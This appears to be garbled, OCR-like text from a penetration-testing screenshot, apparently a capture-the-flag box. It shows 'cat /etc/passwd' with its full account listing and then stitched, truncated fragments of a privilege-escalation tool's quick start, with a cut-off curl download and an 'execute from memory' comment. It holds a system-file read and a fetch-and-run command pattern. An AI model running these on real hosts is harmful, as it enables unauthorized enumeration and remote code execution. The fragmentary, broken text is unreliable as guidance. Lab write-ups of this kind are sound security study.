 $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/r
systemd-network:x:102:103:systemd Network Management,,,:/run/
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/u
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/no
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:107:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
grimmie:x:1000:1000:administrator,,,:/home/grimmie:/bin/bash
MacPEAS
Just execute
Quick Start
Find the latest version
github
curl -L https://git
# Excute from memor